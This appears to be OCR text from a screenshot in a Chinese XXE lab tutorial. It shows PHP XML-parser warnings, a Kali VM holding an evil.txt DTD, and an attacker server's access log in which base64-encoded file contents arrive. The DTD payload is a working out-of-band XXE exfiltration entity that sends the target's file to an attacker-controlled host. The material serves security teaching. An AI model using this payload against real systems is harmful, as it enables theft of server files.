 192.168.31.132/xxe.php
应用 七牛云 - 创建资源 src 安卓 在线翻译_有道 LFD Python Extension P LFD Python Extension P Python for Window DigitalOcean - Dro »
Goregiste... 1.txt
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.31.232/1.php?
file=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQS
parser error : internal error in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ok in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.31.232/1.php?
file=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0
parser error : DOCTYPE improperly terminated in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ok in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.31.232/1.php?
file=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0
parser error : Start tag expected, '<' not found in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ok in E:\WWW\xxe.php on line 12
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in E:\WWW\xxe.php on line 12
kail [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Leafpad Sun 09:08
evil.txt
File Edit Search Options Help
<!ENTITY % all "<!ENTITY &#x25; send SYSTEM 'http://192.168.31.232/1.php?file=%file;'>">
%all;
access.log
File Edit Search Options Help
192.168.31.132 - - [16/Dec/2018:08:15:21 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:16:02 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:16:03 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:16:03 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:16:03 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:17:31 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:17:38 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:18:11 -0500] "GET /evil.dtd HTTP/1.0" 200 315 "-" "-"
192.168.31.132 - - [16/Dec/2018:08:18:11 -0500] "GET /1.php?file=OyBmb3IgMTYtYml0IGFwcCBz
192.168.31.132 - - [16/Dec/2018:08:19:07 -0500] "GET /evil.dtd HTTP/1.0" 200 310 "-" "-"
192.168.31.132 - - [16/Dec/2018:09:03:25 -0500] "GET /evil.dtd HTTP/1.1" 200 347 "-" "Moz
192.168.31.132 - - [16/Dec/2018:09:03:27 -0500] "GET /evil.dtd HTTP/1.1" 304 179 "-" "Moz
192.168.31.132 - - [16/Dec/2018:09:04:17 -0500] "GET /evil.txt HTTP/1.1" 200 433 "-" "Moz
192.168.31.132 - - [16/Dec/2018:09:04:30 -0500] "GET /evil.txt HTTP/1.0" 200 359 "-" "-"
192.168.31.132 - - [16/Dec/2018:09:06:35 -0500] "GET /evil.txt HTTP/1.1" 200 441 "-" "Moz
192.168.31.132 - - [16/Dec/2018:09:06:39 -0500] "GET /evil.txt HTTP/1.0" 200 364 "-" "-"
192.168.31.132 - - [16/Dec/2018:09:06:39 -0500] "GET /1.php?file=OyBmb3IgMTYtYml0IGFwcCBz
远程服务器上的access.log会记录我们传过来的值